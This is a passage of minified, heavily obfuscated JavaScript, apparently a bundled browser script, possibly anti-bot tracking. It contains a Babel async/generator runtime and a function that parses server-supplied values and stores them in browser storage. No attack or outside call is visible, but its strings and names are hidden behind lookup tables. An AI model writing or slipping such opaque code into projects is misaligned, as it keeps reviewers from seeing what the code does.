pL()[pGQ(mM)],TB([],[][[]]))?pL()[pGQ(Lh)].apply(null,[zT,Ns,GC]):pL()[pGQ(Qq)](ZS,Al,AD)])){var GYQ;return GYQ=rBQ(q1Q[pL()[pGQ(Qq)](ZS,Al,dL)],Wq(M1)),bE.pop(),GYQ;}}else{if(Wq(SYQ))throw new (Vk[xn()[QGQ(qQQ)].call(null,LL,Wq(Wq(M1)),mw)])(xn()[QGQ(b1)].apply(null,[U0,qQQ,VI]));if(Os(this[xn()[QGQ(BT)](vB,qNQ,ph)],q1Q[KXQ()[j4Q(LM)].apply(null,[gF,OO,pm,xC,Cn,nt])])){var VzQ;return VzQ=rBQ(q1Q[kE(typeof KXQ()[j4Q(xV)],'undefined')?KXQ()[j4Q(LM)].apply(null,[gF,OO,pm,XD,IM,S5]):KXQ()[j4Q(tr)](f9Q,Ys,tE,X8,xV,KL)]),bE.pop(),VzQ;}}}}bE.pop();},pL()[pGQ(VL)](pQQ,HXQ,KT),function cMQ(dDQ,HTQ){bE.push(pt);for(var OwQ=GD(this[s4Q()[M4Q(Cn)].apply(null,[Kn,M8])][xn()[QGQ(M1)](JH,b1,TD)],BU);KH(OwQ,M1);--OwQ){var wYQ=this[kE(typeof s4Q()[M4Q(qz)],'undefined')?s4Q()[M4Q(Cn)].apply(null,[Kn,M8]):s4Q()[M4Q(JK)](ks,P0)][OwQ];if(jpQ(wYQ[wM()[g9Q(LM)].call(null,I8,LM,Lh,xZQ)],this[xn()[QGQ(BT)](vB,AM,bt)])&&kLQ.call(wYQ,KXQ()[j4Q(LM)].apply(null,[gF,OO,dAQ,Wq(BU),GL,M1]))&&Os(this[xn()[QGQ(BT)](vB,X8,bt)],wYQ[KXQ()[j4Q(LM)].apply(null,[gF,OO,dAQ,Ml,Ot,bO])])){var M1Q=wYQ;break;}}M1Q&&(mB(xn()[QGQ(N0)](pq,Qq,X8),dDQ)||mB(pL()[pGQ(NO)].apply(null,[lE,GC,GC]),dDQ))&&jpQ(M1Q[mB(typeof wM()[g9Q(lm)],TB(xn()[QGQ(xV)].call(null,v0,pt,d0),[][[]]))?wM()[g9Q(th)](St,AT,Zs,qB):wM()[g9Q(LM)](I8,dD,Lh,xZQ)],HTQ)&&jpQ(HTQ,M1Q[kE(typeof KXQ()[j4Q(JK)],TB([],[][[]]))?KXQ()[j4Q(LM)].call(null,gF,OO,dAQ,qn,sl,Wq({})):KXQ()[j4Q(tr)](DC,rL,lM,pPQ,Et,AM)])&&(M1Q=null);var GtQ=M1Q?M1Q[xn()[QGQ(GdQ)].apply(null,[R9Q,Wq(Wq({})),GE])]:{};GtQ[pL()[pGQ(WE)](zQQ,FE,xC)]=dDQ;GtQ[s4Q()[M4Q(L1)](p5,mD)]=HTQ;var xCQ;return xCQ=M1Q?(this[kE(typeof pL()[pGQ(M8)],TB('',[][[]]))?pL()[pGQ(sl)](q2Q,vdQ,pPQ):pL()[pGQ(Lh)](ZZQ,N0,nt)]=pL()[pGQ(Ot)].apply(null,[LL,cH,Wq(Wq([]))]),this[pL()[pGQ(Ot)](LL,cH,GL)]=M1Q[KXQ()[j4Q(LM)](gF,OO,dAQ,Wq({}),QH,Lq)],NLQ):this[s4Q()[M4Q(nT)].apply(null,[sL,EH])](GtQ),bE.pop(),xCQ;},mB(typeof s4Q()[M4Q(qw)],TB([],[][[]]))?s4Q()[M4Q(JK)](ED,djQ):s4Q()[M4Q(nT)].call(null,jXQ,EH),function ssQ(sMQ,gnQ){bE.push(AM);if(mB(KXQ()[j4Q(xV)].apply(null,[th,mL,RNQ,Wq([]),KT,l1]),sMQ[pL()[pGQ(WE)].call(null,TZQ,FE,th)]))throw sMQ[s4Q()[M4Q(L1)](dXQ,mD)];mB(mB(typeof xn()[QGQ(tE)],TB([],[][[]]))?xn()[QGQ(BU)](SdQ,dl,xD):xn()[QGQ(N0)](pq,zjQ,mC),sMQ[kE(typeof pL()[pGQ(mM)],TB('',[][[]]))?pL()[pGQ(WE)].call(null,TZQ,FE,mM):pL()[pGQ(Lh)].apply(null,[sZQ,Us,JO])])||mB(pL()[pGQ(NO)](cC,GC,pt),sMQ[pL()[pGQ(WE)](TZQ,FE,AD)])?this[pL()[pGQ(Ot)](Jt,cH,kB)]=sMQ[s4Q()[M4Q(L1)](dXQ,mD)]:mB(s4Q()[M4Q(GdQ)](RE,tE),sMQ[mB(typeof pL()[pGQ(LM)],'undefined')?pL()[pGQ(Lh)].call(null,Bn,j8,M1):pL()[pGQ(WE)](TZQ,FE,dl)])?(this[xn()[QGQ(JZQ)].call(null,Q7Q,bO,wGQ)]=this[s4Q()[M4Q(L1)].apply(null,[dXQ,mD])]=sMQ[s4Q()[M4Q(L1)].call(null,dXQ,mD)],this[pL()[pGQ(sl)](IRQ,vdQ,Wq({}))]=s4Q()[M4Q(GdQ)].call(null,RE,tE),this[pL()[pGQ(Ot)](Jt,cH,Wq(Wq(BU)))]=xn()[QGQ(Ml)].call(null,HO,pt,G8)):mB(s4Q()[M4Q(vB)](b7Q,O2Q),sMQ[pL()[pGQ(WE)](TZQ,FE,mM)])&&gnQ&&(this[pL()[pGQ(Ot)](Jt,cH,dD)]=gnQ);var kDQ;return bE.pop(),kDQ=NLQ,kDQ;},s4Q()[M4Q(dl)](Qq,TH),function PnQ(X8Q){bE.push(nH);for(var ODQ=GD(this[mB(typeof s4Q()[M4Q(GdQ)],'undefined')?s4Q()[M4Q(JK)](jD,Js):s4Q()[M4Q(Cn)].call(null,tv,M8)][xn()[QGQ(M1)](JH,GM,BS)],t4Q[BU]);KH(ODQ,M1);--ODQ){var QEQ=this[s4Q()[M4Q(Cn)].call(null,tv,M8)][ODQ];if(mB(QEQ[kE(typeof KXQ()[j4Q(qw)],'undefined')?KXQ()[j4Q(LM)].apply(null,[gF,OO,bS,j3,rL,Wq(Wq([]))]):KXQ()[j4Q(tr)](tAQ,EC,Pq,Pl,XL,JZQ)],X8Q)){var sDQ;return this[s4Q()[M4Q(nT)].call(null,Bg,EH)](QEQ[mB(typeof xn()[QGQ(pH)],TB([],[][[]]))?xn()[QGQ(BU)](w0,TL,hs):xn()[QGQ(GdQ)].apply(null,[R9Q,JZQ,Gp])],QEQ[pL()[pGQ(GC)](Jg,c5,N0)]),bE.pop(),CtQ(QEQ),sDQ=NLQ,sDQ;}}bE.pop();},s4Q()[M4Q(BT)](WC,tw),function gTQ(EYQ){bE.push(JD);for(var BTQ=GD(this[s4Q()[M4Q(Cn)].call(null,Sn,M8)][xn()[QGQ(M1)](JH,xC,Zw)],BU);KH(BTQ,M1);--BTQ){var ETQ=this[s4Q()[M4Q(Cn)].call(null,Sn,M8)][BTQ];if(mB(ETQ[mB(typeof wM()[g9Q(Lh)],TB([],[][[]]))?wM()[g9Q(th)](AO,Cn,VT,FH):wM()[g9Q(LM)](Yq,LM,Lh,xZQ)],EYQ)){var r8Q=ETQ[xn()[QGQ(GdQ)](R9Q,JK,V0)];if(mB(KXQ()[j4Q(xV)](th,mL,Yq,tE,cs,S5),r8Q[mB(typeof pL()[pGQ(Lq)],TB([],[][[]]))?pL()[pGQ(Lh)](C9Q,KC,NO):pL()[pGQ(WE)](EM,FE,Wq(Wq([])))])){var ZEQ=r8Q[s4Q()[M4Q(L1)](Sq,mD)];CtQ(ETQ);}var AEQ;return bE.pop(),AEQ=ZEQ,AEQ;}}throw new (Vk[xn()[QGQ(qQQ)].call(null,LL,lK,WF)])(xn()[QGQ(mL)].call(null,hl,BU,hY));},kE(typeof h7Q()[m7Q(Lh)],'undefined')?h7Q()[m7Q(tw)].call(null,tw,NO,J6Q,rM):h7Q()[m7Q(lm)].apply(null,[T4Q,WGQ,sM,mT]),function pzQ(bnQ,YTQ,MnQ){bE.push(A1);this[KXQ()[j4Q(gF)](qw,gkQ,fg,Wq(BU),XE,ZC)]=q8(S9,[s4Q()[M4Q(NO)].apply(null,[r1,MT]),AtQ(bnQ),xn()[QGQ(cH)](MT,BU,R5),YTQ,xn()[QGQ(nt)](WM,kB,Or),MnQ]);mB(pL()[pGQ(Ot)].call(null,ZZQ,cH,fs),this[pL()[pGQ(sl)].call(null,S8,vdQ,BT)])&&(this[s4Q()[M4Q(L1)].call(null,gS,mD)]=CYQ);var zLQ;return bE.pop(),zLQ=NLQ,zLQ;}]);var MEQ;return bE.pop(),MEQ=AnQ,MEQ;};var lbQ=function(f8Q){"@babel/helpers - typeof";bE.push(rB);lbQ=xL(wM()[g9Q(M1)](XB,js,qw,M3),typeof Vk[s4Q()[M4Q(QH)].call(null,kh,HO)])&&xL(pL()[pGQ(mD)].call(null,Zq,cXQ,Wq([])),typeof Vk[s4Q()[M4Q(QH)](kh,HO)][kE(typeof s4Q()[M4Q(Al)],TB('',[][[]]))?s4Q()[M4Q(NO)](RB,MT):s4Q()[M4Q(JK)](W0,zT)])?function(swQ){return HtQ.apply(this,[k4,arguments]);}:function(ftQ){return HtQ.apply(this,[dX,arguments]);};var QHQ;return bE.pop(),QHQ=lbQ(f8Q),QHQ;};var FIQ=function(mzQ){"@babel/helpers - typeof";bE.push(VL);FIQ=xL(wM()[g9Q(M1)].call(null,UL,n1,qw,M3),typeof Vk[s4Q()[M4Q(QH)](K0,HO)])&&xL(pL()[pGQ(mD)](LE,cXQ,mD),typeof Vk[s4Q()[M4Q(QH)](K0,HO)][s4Q()[M4Q(NO)](IRQ,MT)])?function(LYQ){return HtQ.apply(this,[bh,arguments]);}:function(hTQ){return HtQ.apply(this,[ck,arguments]);};var ZOQ;return bE.pop(),ZOQ=FIQ(mzQ),ZOQ;};var WKQ=function(pTQ){bE.push(XO);if(pTQ[KXQ()[j4Q(SW)](qw,AZQ,sn,qw,tw,Pt)]){var FCQ=Vk[pL()[pGQ(Jt)].call(null,Cx,KL,mM)][mB(typeof s4Q()[M4Q(I1)],TB([],[][[]]))?s4Q()[M4Q(JK)].apply(null,[I5,TC]):s4Q()[M4Q(Ql)](JkQ,TE)](pTQ[KXQ()[j4Q(SW)](qw,AZQ,sn,tw,pt,v0)]);if(FCQ[s4Q()[M4Q(xC)](d0,ZC)](kVQ)&&FCQ[s4Q()[M4Q(xC)].apply(null,[d0,ZC])](UcQ)&&FCQ[s4Q()[M4Q(xC)].call(null,d0,ZC)](NgQ)){var jTQ=FCQ[kVQ][pL()[pGQ(Pt)].call(null,zg,M1,mL)](mB(typeof s4Q()[M4Q(fs)],TB([],[][[]]))?s4Q()[M4Q(JK)](Wn,DRQ):s4Q()[M4Q(HO)].call(null,RD,pq));var NnQ=FCQ[UcQ][pL()[pGQ(Pt)](zg,M1,Wq({}))](s4Q()[M4Q(HO)](RD,pq));dhQ=Vk[s4Q()[M4Q(tw)](EI,XE)](jTQ[M1],gF);qgQ=Vk[s4Q()[M4Q(tw)](EI,XE)](NnQ[M1],gF);ZmQ=Vk[s4Q()[M4Q(tw)](EI,XE)](NnQ[BU],gF);jbQ=FCQ[NgQ];if(GZQ(b9,[])){try{var OTQ=bE.length;var KsQ=Wq(Wq(wj));Vk[mB(typeof s4Q()[M4Q(X8)],TB([],[][[]]))?s4Q()[M4Q(JK)](GM,P5):s4Q()[M4Q(Pt)].call(null,nF,Mq)][xn()[QGQ(P1)](lB,Wq(M1),jW)][mB(typeof s4Q()[M4Q(n1)],'undefined')?s4Q()[M4Q(JK)](w9Q,nNQ):s4Q()[M4Q(CGQ)].apply(null,[nw,qT])](TB(GfQ,kVQ),FCQ[kVQ]);Vk[s4Q()[M4Q(Pt)].call(null,nF,Mq)][xn()[QGQ(P1)](lB,Lh,jW)][s4Q()[M4Q(CGQ)].call(null,nw,qT)](TB(GfQ,UcQ),FCQ[UcQ]);Vk[s4Q()[M4Q(Pt)].call(null,nF,Mq)][kE(typeof xn()[QGQ(S5)],TB([],[][[]]))?xn()[QGQ(P1)](lB,KT,jW):xn()[QGQ(BU)](r7Q,BU,GL)][mB(typeof s4Q()[M4Q(zZQ)],TB('',[][[]]))?s4Q()[M4Q(JK)](rE,HH):s4Q()[M4Q(CGQ)](nw,qT)](TB(GfQ,NgQ),FCQ[NgQ]);}catch(xBQ){bE.splice(GD(OTQ,BU),Infinity,XO);}}}if(FCQ[s4Q()[M4Q(xC)].apply(null,[d0,ZC])](lcQ)){var vHQ=FCQ[lcQ];if(GZQ(b9,[])){try{var dBQ=bE.length;var JYQ=Wq([]);Vk[mB(typeof s4Q()[M4Q(c6Q)],'undefined')?s4Q()[M4Q(JK)](wD,rD):s4Q()[M4Q(Pt)](nF,Mq)][xn()[QGQ(P1)].apply(null,[lB,GdQ,jW])][s4Q()[M4Q(CGQ)](nw,qT)](TB(GfQ,lcQ),vHQ);}catch(UBQ){bE.splice(GD(dBQ,BU),Infinity,XO);}}}OcQ(FCQ);}bE.pop();};var krQ=function(wTQ){"@babel/helpers - typeof";bE.push(zD);krQ=xL(wM()[g9Q(M1)].apply(null,[jl,KRQ,qw,M3]),typeof Vk[s4Q()[M4Q(QH)].call(null,bg,HO)])&&xL(pL()[pGQ(mD)](Eh,cXQ,QH),typeof Vk[s4Q()[M4Q(QH)].call(null,bg,HO)][s4Q()[M4Q(NO)].call(null,cY,MT)])?function(OBQ){return HtQ.apply(this,[PA,arguments]);}:function(fMQ){return HtQ.apply(this,[Rz,arguments]);};var BMQ;return bE.pop(),BMQ=krQ(wTQ),BMQ;};var XBQ=function(ATQ){"@babel/helpers - typeof";bE.push(QE);XBQ=xL(wM()[g9Q(M1)].call(null,gK,mL,qw,M3),typeof Vk[s4Q()[M4Q(QH)](Dh,HO)])&&xL(pL()[pGQ(mD)].apply(null,[QW,cXQ,XE]),typeof Vk[mB(typeof s4Q()[M4Q(ENQ)],'undefined')?s4Q()[M4Q(JK)].apply(null,[xC,Rw]):s4Q()[M4Q(QH)].apply(null,[Dh,HO])][s4Q()[M4Q(NO)](EU,MT)])?function(bBQ){return HtQ.apply(this,[Fr,arguments]);}:function(qHQ){return HtQ.apply(this,[BX,arguments]);};var EsQ;return bE.pop(),EsQ=XBQ(ATQ),EsQ;};var zgQ=function(){"use strict";var EzQ=function(VXQ,jAQ,bXQ){return q8.apply(this,[fj,arguments]);};var Y0Q=function(QTQ,VBQ,W1Q,t8Q){bE.push(M0);var F8Q=VBQ&&wQQ(VBQ[pL()[pGQ(th)](wK,Lt,GM)],LtQ)?VBQ:LtQ;var DEQ=Vk[xn()[QGQ(AD)](T1,S5,sD)][mB(typeof h7Q()[m7Q(BU)],TB([],[][[]]))?h7Q()[m7Q(lm)](ZO,BU,Xl,A5):h7Q()[m7Q(BU)](Lh,JO,AO,D8)](F8Q[pL()[pGQ(th)](wK,Lt,KL)]);var RCQ=new d8Q(t8Q||[]);XTQ(DEQ,xn()[QGQ(Qq)](X8,Wq(Wq(M1)),nE),q8(S9,[h7Q()[m7Q(M1)].apply(null,[th,tr,LO,VB]),SnQ(QTQ,W1Q,RCQ)]));var IBQ;return bE.pop(),IBQ=DEQ,IBQ;};var LtQ=function(){};var InQ=function(){};var qnQ=function(){};var p8Q=function(zwQ,lDQ){function CHQ(wwQ,HLQ,UwQ,kzQ){bE.push(Us);var CsQ=HtQ(wz,[zwQ[wwQ],zwQ,HLQ]);if(kE(KXQ()[j4Q(xV)].call(null,th,mL,lL,TL,b1,pC),CsQ[kE(typeof pL()[pGQ(SW)],TB([],[][[]]))?pL()[pGQ(WE)](PK,FE,OO):pL()[pGQ(Lh)].apply(null,[PE,U2Q,XL])])){var XlQ=CsQ[s4Q()[M4Q(L1)].call(null,pn,mD)],IzQ=XlQ[kE(typeof h7Q()[m7Q(Pt)],'undefined')?h7Q()[m7Q(M1)].call(null,th,XL,LO,Fs):h7Q()[m7Q(lm)].call(null,Rn,QH,Ys,vD)];var CnQ;return CnQ=IzQ&&xL(xn()[QGQ(bO)](M3,BW,zD),XBQ(IzQ))&&rDQ.call(IzQ,kE(typeof wM()[g9Q(BW)],'undefined')?wM()[g9Q(BW)].apply(null,[Ws,tr,tr,Xn]):wM()[g9Q(th)](Z5,v0,Yx,rB))?lDQ[pL()[pGQ(Et)](AC,qw,WE)](IzQ[kE(typeof wM()[g9Q(JK)],'undefined')?wM()[g9Q(BW)](Ws,tE,tr,Xn):wM()[g9Q(th)](Ps,qz,TQQ,K0)])[pL()[pGQ(vl)].apply(null,[vT,mL,XL])](function(GLQ){bE.push(Bq);CHQ(pL()[pGQ(Ot)](Bx,cH,kB),GLQ,UwQ,kzQ);bE.pop();},function(tBQ){bE.push(bq);CHQ(KXQ()[j4Q(xV)](th,mL,bM,cM,xC,S5),tBQ,UwQ,kzQ);bE.pop();}):lDQ[pL()[pGQ(Et)].call(null,AC,qw,Wq(Wq(BU)))](IzQ)[mB(typeof pL()[pGQ(m0)],'undefined')?pL()[pGQ(Lh)](LH,WB,Wq([])):pL()[pGQ(vl)].call(null,vT,mL,qw)](function(G8Q){bE.push(Mz);XlQ[h7Q()[m7Q(M1)](th,S5,LO,Z8)]=G8Q,UwQ(XlQ);bE.pop();},function(ZnQ){bE.push(XT);var ICQ;return ICQ=CHQ(kE(typeof KXQ()[j4Q(LM)],TB([],[][[]]))?KXQ()[j4Q(xV)].call(null,th,mL,sS,qQQ,lq,Wq(BU)):KXQ()[j4Q(tr)](jH,Sn,GC,Wq(M1),X8,JO),ZnQ,UwQ,kzQ),bE.pop(),ICQ;}),bE.pop(),CnQ;}kzQ(CsQ[s4Q()[M4Q(L1)].apply(null,[pn,mD])]);bE.pop();}bE.push(sT);var q0Q;XTQ(this,xn()[QGQ(Qq)](X8,Lh,PE),q8(S9,[mB(typeof h7Q()[m7Q(M1)],'undefined')?h7Q()[m7Q(lm)](kRQ,nt,rNQ,qw):h7Q()[m7Q(M1)](th,mD,LO,p5),function NYQ(dEQ,G0Q){var LOQ=function(){return new lDQ(function(Q1Q,vCQ){CHQ(dEQ,G0Q,Q1Q,vCQ);});};var b0Q;bE.push(dl);return b0Q=q0Q=q0Q?q0Q[pL()[pGQ(vl)](Ps,mL,IM)](LOQ,LOQ):LOQ(),bE.pop(),b0Q;}]));bE.pop();};var OtQ=function(URQ){return q8.apply(this,[B2,arguments]);};var OEQ=function(cGQ){return q8.apply(this,[kj,arguments]);};var d8Q=function(NMQ){bE.push(AD);this[mB(typeof s4Q()[M4Q(lK)],TB([],[][[]]))?s4Q()[M4Q(JK)](kB,KZQ):s4Q()[M4Q(Cn)](hs,M8)]=[q8(S9,[wM()[g9Q(LM)].call(null,J5,cM,Lh,xZQ),mB(typeof xn()[QGQ(P1)],TB([],[][[]]))?xn()[QGQ(BU)].apply(null,[H0,Et,QkQ]):xn()[QGQ(Cn)](DXQ,Wq(Wq({})),Y0)])],NMQ[kE(typeof xn()[QGQ(Yn)],'undefined')?xn()[QGQ(NB)](n1,TL,QkQ):xn()[QGQ(BU)](Fs,X8,JkQ)](OtQ,this),this[s4Q()[M4Q(cs)].call(null,zt,kB)](Wq(M1));bE.pop();};var cLQ=function(JnQ){bE.push(lL);if(JnQ||mB(xn()[QGQ(xV)](v0,QH,bz),JnQ)){var n8Q=JnQ[T8Q];if(n8Q){var NDQ;return bE.pop(),NDQ=n8Q.call(JnQ),NDQ;}if(xL(wM()[g9Q(M1)](p1,mL,qw,M3),typeof JnQ[mB(typeof pL()[pGQ(KRQ)],TB([],[][[]]))?pL()[pGQ(Lh)].apply(null,[pC,CGQ,VL]):pL()[pGQ(Ot)](JNQ,cH,M8)])){var ZLQ;return bE.pop(),ZLQ=JnQ,ZLQ;}if(Wq(Vk[mB(typeof wM()[g9Q(ZC)],TB(xn()[QGQ(xV)](v0,cs,bz),[][[]]))?wM()[g9Q(th)].call(null,Ht,XD,gt,WM):wM()[g9Q(tw)].call(null,jXQ,nt,th,fH)](JnQ[xn()[QGQ(M1)](JH,WGQ,FJ)]))){var BnQ=pO(t4Q[BU]),AMQ=function BsQ(){bE.push(O2Q);for(;Os(++BnQ,JnQ[xn()[QGQ(M1)].apply(null,[JH,Wq(Wq(BU)),rkQ])]);)if(rDQ.call(JnQ,BnQ)){var FnQ;return BsQ[h7Q()[m7Q(M1)](th,Pl,LO,cT)]=JnQ[BnQ],BsQ[xn()[QGQ(tE)](NQQ,M8,PE)]=Wq(BU),bE.pop(),FnQ=BsQ,FnQ;}BsQ[h7Q()[m7Q(M1)](th,BW,LO,cT)]=XnQ;BsQ[xn()[QGQ(tE)](NQQ,BW,PE)]=Wq(M1);var xzQ;return bE.pop(),xzQ=BsQ,xzQ;};var EtQ;return EtQ=AMQ[pL()[pGQ(Ot)].call(null,JNQ,cH,gF)]=AMQ,bE.pop(),EtQ;}}throw new (Vk[kE(typeof pL()[pGQ(In)],TB([],[][[]]))?pL()[pGQ(gF)](KU,lB,LM):pL()[pGQ(Lh)](D2Q,JB,Wq(BU))])(TB(XBQ(JnQ),mB(typeof xn()[QGQ(JZQ)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[Cs,n1,nC]):xn()[QGQ(cs)](C7Q,Ml,PXQ)));};bE.push(GdQ);zgQ=function REQ(){return ZTQ;};var XnQ;var ZTQ={};var RsQ=Vk[xn()[QGQ(AD)](T1,pPQ,nT)][pL()[pGQ(th)](Fl,Lt,NB)];var rDQ=RsQ[s4Q()[M4Q(xC)](OC,ZC)];var XTQ=Vk[xn()[QGQ(AD)](T1,qQQ,nT)][mB(typeof xn()[QGQ(Ns)],TB('',[][[]]))?xn()[QGQ(BU)](Lt,rL,r3):xn()[QGQ(SW)](JZQ,GC,jL)]||function(C8Q,l8Q,SwQ){return HtQ.apply(this,[fK,arguments]);};var vLQ=xL(wM()[g9Q(M1)].call(null,C7Q,mD,qw,M3),typeof Vk[s4Q()[M4Q(QH)](f5,HO)])?Vk[s4Q()[M4Q(QH)](f5,HO)]:{};var T8Q=vLQ[s4Q()[M4Q(NO)].call(null,MD,MT)]||xn()[QGQ(mC)](Jt,tw,v4Q);var IEQ=vLQ[xn()[QGQ(VL)].apply(null,[dl,L1,nM])]||pL()[pGQ(pH)].apply(null,[KM,QH,Pt]);var KOQ=vLQ[xn()[QGQ(cM)].call(null,l1,BT,Oq)]||s4Q()[M4Q(Lq)](Ss,DXQ);try{var R0Q=bE.length;var OHQ=Wq(nj);EzQ({},xn()[QGQ(xV)](v0,X8,d9Q));}catch(RtQ){bE.splice(GD(R0Q,BU),Infinity,GdQ);EzQ=function(NBQ,wBQ,ZYQ){return HtQ.apply(this,[Uz,arguments]);};}ZTQ[s4Q()[M4Q(cH)](vq,PB)]=Y0Q;var ltQ=kE(typeof s4Q()[M4Q(FE)],'undefined')?s4Q()[M4Q(nt)](Y0,JjQ):s4Q()[M4Q(JK)](wt,tPQ);var gwQ=pL()[pGQ(AM)](KM,VL,XL);var MYQ=mB(typeof h7Q()[m7Q(tw)],'undefined')?h7Q()[m7Q(lm)].call(null,V6Q,b1,wD,mjQ):h7Q()[m7Q(BW)].call(null,xV,Lq,TC,C8);var TMQ=wM()[g9Q(gF)](tAQ,WGQ,xV,lq);var p0Q={};var qYQ={};EzQ(qYQ,T8Q,function(){return HtQ.apply(this,[Tf,arguments]);});var fwQ=Vk[mB(typeof xn()[QGQ(cs)],'undefined')?xn()[QGQ(BU)].apply(null,[f6Q,Wq(Wq([])),ZM]):xn()[QGQ(AD)](T1,GC,nT)][xn()[QGQ(GC)](G8,qn,E2Q)];var tTQ=fwQ&&fwQ(fwQ(cLQ([])));tTQ&&kE(tTQ,RsQ)&&rDQ.call(tTQ,T8Q)&&(qYQ=tTQ);var TOQ=qnQ[pL()[pGQ(th)].call(null,Fl,Lt,nt)]=LtQ[pL()[pGQ(th)].apply(null,[Fl,Lt,Wq(Wq([]))])]=Vk[xn()[QGQ(AD)].apply(null,[T1,Wq(Wq({})),nT])][h7Q()[m7Q(BU)](Lh,M3,AO,tAQ)](qYQ);function JDQ(cOQ){bE.push(mq);[pL()[pGQ(Ot)](JB,cH,R0),KXQ()[j4Q(xV)](th,mL,dx,pC,cH,KL),s4Q()[M4Q(GdQ)].apply(null,[Ir,tE])][xn()[QGQ(NB)](n1,R0,Cm)](function(gLQ){EzQ(cOQ,gLQ,function(sOQ){var RBQ;bE.push(Tn);return RBQ=this[xn()[QGQ(Qq)](X8,Wq(BU),Hg)](gLQ,sOQ),bE.pop(),RBQ;});});bE.pop();}function SnQ(WwQ,X0Q,j0Q){var EDQ=ltQ;return function(c8Q,nEQ){bE.push(kRQ);if(mB(EDQ,MYQ))throw new (Vk[xn()[QGQ(qQQ)].apply(null,[LL,Wq([]),Rp])])(xn()[QGQ(JO)].call(null,AdQ,X8,VZQ));if(mB(EDQ,TMQ)){if(mB(KXQ()[j4Q(xV)](th,mL,H0,gF,dD,nT),c8Q))throw nEQ;var kBQ;return kBQ=q8(S9,[kE(typeof h7Q()[m7Q(M1)],TB([],[][[]]))?h7Q()[m7Q(M1)](th,qw,LO,E4Q):h7Q()[m7Q(lm)].call(null,SGQ,M8,G4Q,r1),XnQ,xn()[QGQ(tE)](NQQ,JO,xW),Wq(M1)]),bE.pop(),kBQ;}for(j0Q[mB(typeof pL()[pGQ(qNQ)],'undefined')?pL()[pGQ(Lh)](PNQ,qB,GC):pL()[pGQ(sl)](NY,vdQ,GC)]=c8Q,j0Q[s4Q()[M4Q(L1)].call(null,Sh,mD)]=nEQ;;){var tYQ=j0Q[KXQ()[j4Q(gF)].call(null,qw,gkQ,xM,cM,R0,TH)];if(tYQ){var v8Q=kMQ(tYQ,j0Q);if(v8Q){if(mB(v8Q,p0Q))continue;var CBQ;return bE.pop(),CBQ=v8Q,CBQ;}}if(mB(pL()[pGQ(Ot)].apply(null,[BM,cH,Cn]),j0Q[mB(typeof pL()[pGQ(Lq)],'undefined')?pL()[pGQ(Lh)](N0,Eq,xV):pL()[pGQ(sl)](NY,vdQ,rL)]))j0Q[kE(typeof KXQ()[j4Q(tr)],'undefined')?KXQ()[j4Q(BW)](JK,Ql,PNQ,I1,sl,nt):KXQ()[j4Q(tr)].call(null,NB,ZC,hD,S5,BW,Wq(BU))]=j0Q[kE(typeof xn()[QGQ(KL)],TB('',[][[]]))?xn()[QGQ(NO)](Ql,Wq(Wq(BU)),AW):xn()[QGQ(BU)].call(null,ls,Lh,Fs)]=j0Q[s4Q()[M4Q(L1)].call(null,Sh,mD)];else if(mB(KXQ()[j4Q(xV)](th,mL,H0,Wq(Wq({})),NB,BT),j0Q[pL()[pGQ(sl)].apply(null,[NY,vdQ,Wq(Wq(M1))])])){if(mB(EDQ,ltQ))throw EDQ=TMQ,j0Q[s4Q()[M4Q(L1)](Sh,mD)];j0Q[kE(typeof pL()[pGQ(vl)],'undefined')?pL()[pGQ(mC)](Vr,Ot,qz):pL()[pGQ(Lh)].call(null,Q4Q,Qx,xV)](j0Q[s4Q()[M4Q(L1)](Sh,mD)]);}else mB(s4Q()[M4Q(GdQ)].apply(null,[FU,tE]),j0Q[pL()[pGQ(sl)].apply(null,[NY,vdQ,mD])])&&j0Q[pL()[pGQ(VL)](MK,HXQ,AT)](kE(typeof s4Q()[M4Q(AL)],TB('',[][[]]))?s4Q()[M4Q(GdQ)].call(null,FU,tE):s4Q()[M4Q(JK)](Kn,tC),j0Q[mB(typeof s4Q()[M4Q(bO)],TB('',[][[]]))?s4Q()[M4Q(JK)](IH,Ht):s4Q()[M4Q(L1)](Sh,mD)]);EDQ=MYQ;var jBQ=HtQ(wz,[WwQ,X0Q,j0Q]);if(mB(kE(typeof s4Q()[M4Q(NB)],'undefined')?s4Q()[M4Q(vB)](Vr,O2Q):s4Q()[M4Q(JK)](YH,O2Q),jBQ[pL()[pGQ(WE)].apply(null,[Nw,FE,Wq(Wq(BU))])])){if(EDQ=j0Q[xn()[QGQ(tE)].apply(null,[NQQ,cs,xW])]?TMQ:gwQ,mB(jBQ[s4Q()[M4Q(L1)](Sh,mD)],p0Q))continue;var rMQ;return rMQ=q8(S9,[h7Q()[m7Q(M1)](th,KL,LO,E4Q),jBQ[s4Q()[M4Q(L1)](Sh,mD)],kE(typeof xn()[QGQ(JZQ)],'undefined')?xn()[QGQ(tE)].call(null,NQQ,tE,xW):xn()[QGQ(BU)](S1,qNQ,g8),j0Q[xn()[QGQ(tE)](NQQ,lK,xW)]]),bE.pop(),rMQ;}mB(KXQ()[j4Q(xV)](th,mL,H0,Cn,LM,JZQ),jBQ[pL()[pGQ(WE)](Nw,FE,l1)])&&(EDQ=TMQ,j0Q[pL()[pGQ(sl)](NY,vdQ,AD)]=KXQ()[j4Q(xV)].apply(null,[th,mL,H0,Wq(Wq([])),xV,LGQ]),j0Q[s4Q()[M4Q(L1)].call(null,Sh,mD)]=jBQ[s4Q()[M4Q(L1)].apply(null,[Sh,mD])]);}bE.pop();};}function kMQ(xnQ,vsQ){bE.push(R9Q);var QsQ=vsQ[pL()[pGQ(sl)](PC,vdQ,GL)];var SMQ=xnQ[s4Q()[M4Q(NO)](GE,MT)][QsQ];if(mB(SMQ,XnQ)){var r1Q;return vsQ[mB(typeof 